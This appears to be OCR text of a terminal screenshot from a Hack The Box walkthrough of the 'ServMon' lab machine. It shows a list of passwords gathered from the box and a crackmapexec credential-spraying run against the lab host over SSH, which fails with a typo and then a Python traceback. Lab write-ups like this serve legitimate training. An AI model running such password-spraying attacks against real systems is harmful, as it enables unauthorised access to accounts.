 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19
15:45
root@gibson
File Edit View Search Terminal Help
dirbust-out ftp nmap passwords.txt users.txt
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ cat passwords.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ less nmap/servmon.nmap
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ crackmapexec sssh 10.10.10.184 -u users.txt -p passwords.txt
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {mssql,smb,ssh,winrm} ...
crackmapexec: error: argument protocol: invalid choice: 'sssh' (choose from 'mssql', 'smb', 'ssh', 'winrm')
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ crackmapexec ssh 10.10.10.184 -u users.txt -p passwords.txt
SSH 10.10.10.184 22 10.10.10.184 [*] SSH-2.0-OpenSSH_for_Windows_7.7
Traceback (most recent call last):
File "src/gevent/greenlet.py", line 766, in gevent._greenlet.Greenlet.run
File "/usr/lib/python3/dist-packages/cme/connection.py", line 47, in __init__
self.proto_flow()
File "/usr/lib/python3/dist-packages/cme/connection.py", line 82, in proto_flow
self.login()
File "/usr/lib/python3/dist-packages/cme/connection.py", line 184, in login
if self.args.hash:
AttributeError: 'Namespace' object has no attribute 'hash'
2020-06-19T19:45:03Z <Greenlet at 0x7f3f1ccf7ae0: ssh(Namespace(aesKey=False, cred_id=[], darrell=False,, <protocol.database object at 0
x7f3f1cc741f0>, '10.10.10.184')> failed with AttributeError
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$
[0] 0:sudo 1:bash- 2:python3*Z "parrot" 15:45 19-Jun-20